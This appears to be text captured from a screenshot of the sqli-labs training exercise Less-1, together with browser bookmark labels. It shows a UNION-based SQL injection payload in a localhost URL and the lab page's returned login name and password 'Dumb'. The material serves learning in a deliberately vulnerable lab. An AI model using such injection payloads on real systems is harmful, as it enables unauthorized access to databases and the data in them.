 Less-1 **Error Based- String**
localhost/sqli/Less-1/?id=1' union select 1,2,3--+
火狐官方站点 新手上路 常用网址 京东商城 漏洞盒子 | 互联网安... 哔哩哔哩 ( ゜- ゜)つロ ... SanhaCTF CTF站点导航 | 猫捉鱼铃 攻防世界 GitHub 兽音译者在线编码解... GitHub - camendur...
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
9 K/s
38 K/s
40%